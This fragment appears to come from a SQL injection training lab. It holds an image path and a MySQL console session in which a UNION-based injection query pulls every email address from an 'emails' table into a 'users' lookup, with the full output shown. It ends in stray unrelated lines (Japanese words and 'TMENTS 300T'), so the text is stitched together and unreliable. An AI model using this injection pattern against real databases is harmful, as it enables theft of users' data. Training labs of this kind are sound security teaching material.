 mysql> SELECT * FROM users WHERE id=1 union select 1,email_id,3 from emails;
+----+-----------------------+----------+
| id | username              | password |
+----+-----------------------+----------+
|  1 | Dumb                  | Dumb     |
|  1 | Dumb@dhakkan.com      | 3        |
|  1 | Angel@iloveu.com      | 3        |
|  1 | Dummy@dhakkan.local   | 3        |
|  1 | secure@dhakkan.local  | 3        |
|  1 | stupid@dhakkan.local  | 3        |
|  1 | superman@dhakkan.local | 3        |
|  1 | batman@dhakkan.local  | 3        |
|  1 | admin@dhakkan.com     | 3        |
+----+-----------------------+----------+
9 rows in set (0.00 sec)
夜行性の
TMENTS 300T
カラオケ